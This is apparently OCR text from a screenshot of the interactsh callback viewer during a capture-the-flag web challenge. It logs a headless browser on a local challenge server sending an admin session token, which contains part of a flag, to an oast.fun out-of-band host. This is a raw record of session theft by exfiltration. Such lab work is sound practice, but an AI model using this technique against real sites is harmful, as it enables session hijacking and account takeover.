 https://app.interactsh.com/#/
interactsh
Synth
oast.fun
Res
1
cdd1cwk2vtc0000vg6a0ggsosqcyyyyyb.oast.fun
Request
Response
From
Request
# TIME TYPE
2 less than a minute ago http
1 less than a minute ago dns
GET /session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb2xlIjoiYWRtaW4iLCJmbGFnIjoiSFRCe2Nkbl9jNG5
Host: cdd1cwk2vtc0000vg6a0ggsosqcyyyyyb.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate, br
Origin: http://127.0.0.1:1337
Referer: http://127.0.0.1:1337/
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform:
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/107.0.5296.0 Safari/537.36